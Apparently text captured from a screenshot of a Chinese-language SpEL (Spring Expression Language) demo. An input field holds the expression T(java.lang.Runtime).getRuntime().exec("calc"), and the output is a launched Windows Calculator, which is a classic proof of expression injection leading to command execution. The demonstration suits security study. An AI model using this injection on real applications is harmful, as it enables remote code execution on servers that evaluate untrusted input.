 Note:
输出结果：
动态使用表达式
动态使用表达式
输入Spel表达式
T(java.lang.Runtime).getRuntime().exec("calc")
执行表达式
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =